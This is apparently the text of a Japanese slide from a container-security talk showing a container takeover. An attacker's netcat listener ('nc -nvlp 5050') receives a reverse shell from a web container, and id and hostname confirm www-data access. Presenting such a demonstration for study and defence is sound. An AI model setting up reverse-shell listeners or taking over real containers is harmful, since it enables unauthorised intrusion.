 Attacker
Container Host（Worker Node #1）
攻撃者のターミナル1でコンテナに侵入できた（コンテナ内のshellを取得できた）ことが確認できます。
これにより攻撃者はコンテナ内で任意の操作が可能になりました。
コンテナ内に侵入
# nc -nvlp 5050
Listening on 0.0.0.0 5050
Connection received on 192.168.2.155 54758
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(wheel)
hostname
web
Web
コンテナ（攻撃者端末のターミナル1から侵入）
攻撃者はコンテナ内で
任意のコマンドを実行
可能になった
5050ポート待ち受け
コンテナとセッション確立
2.2. コンテナへの攻撃事例 -①コンテナを乗っ取る-
 
